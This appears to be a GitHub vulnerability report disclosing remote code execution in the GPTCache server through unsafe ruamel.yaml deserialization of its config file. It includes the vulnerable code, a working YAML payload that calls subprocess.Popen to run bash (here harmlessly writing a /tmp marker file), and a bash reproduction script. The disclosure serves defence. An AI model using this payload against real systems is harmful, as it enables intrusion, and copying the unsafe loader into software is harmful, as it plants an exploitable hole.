-
Notifications
You must be signed in to change notification settings - Fork 575
[vulnerability]: Remote Code Execution (RCE) via Unsafe YAML Deserialization in GPTCache Server #676
Description
Current Behavior
Description:
Summary
A critical Remote Code Execution (RCE) vulnerability exists in the GPTCache server. The application uses the ruamel.yaml library with typ="unsafe" to parse configuration files. This unsafe deserialization setting allows an attacker to instantiate arbitrary Python objects and execute commands by supplying a malicious YAML configuration file. This vulnerability is triggered when the server is started with the -f or --cache-config-file argument pointing to a crafted YAML file.
Details
The vulnerability is located in the init_similar_cache_from_config function within gptcache/adapter/api.py. When the server initializes, it attempts to load a configuration file if one is provided. The code explicitly initializes the YAML parser with typ="unsafe", which disables standard security protections and allows the construction of arbitrary Python objects during parsing.
Vulnerable Code Snippet:
# gptcache/adapter/api.py
def init_similar_cache_from_config(config_dir: str, cache_obj: Optional[Cache] = None):
import_ruamel()
from ruamel.yaml import YAML # pylint: disable=C0415
if config_dir:
with open(config_dir, "r", encoding="utf-8") as f:
yaml = YAML(typ="unsafe", pure=True) # <--- VULNERABLE: Unsafe deserialization enabled
init_conf = yaml.load(f) # <--- Payload executes hereBecause typ="unsafe" is used, the yaml.load(f) call will process specific YAML tags (like !!python/object/apply) and execute the associated Python code immediately.
Expected Behavior
No response
Steps To Reproduce
Prerequisites
- GPTCache installed (
pip install gptcache) ruamel.yamlinstalled (dependency of GPTCache)openai<1.0.0(required for GPTCache server to run without error, though RCE triggers regardless)
Steps
-
Create Malicious Config (
poc_exploit.yaml):!!python/object/apply:subprocess.Popen - !!python/tuple - /bin/bash - -c - 'echo "pwned" > /tmp/pwned_gptcache.txt'
-
Run Exploit:
# Run the server with the malicious config # The exploit triggers immediately upon loading the config python3 -m gptcache_server.server -f poc_exploit.yaml
-
Verify Impact:
cat /tmp/pwned_gptcache.txt # Output: pwned

Automated Reproduction Script
#!/bin/bash
# Ensure gptcache is in python path
export PYTHONPATH=$PYTHONPATH:$(pwd)
# Clean up
rm -f /tmp/pwned_gptcache.txt
# Create payload
cat > poc_exploit.yaml <<EOF
!!python/object/apply:subprocess.Popen
- !!python/tuple
- /bin/bash
- -c
- 'echo "pwned" > /tmp/pwned_gptcache.txt'
EOF
echo "[*] Starting GPTCache server with malicious config..."
# Run with timeout as the server might crash or hang after exploit
timeout 10s python3 -m gptcache_server.server -f poc_exploit.yaml
if [ -f /tmp/pwned_gptcache.txt ]; then
echo "[+] RCE Successful! File /tmp/pwned_gptcache.txt created."
cat /tmp/pwned_gptcache.txt
else
echo "[-] RCE Failed."
fiEnvironment
Anything else?
No response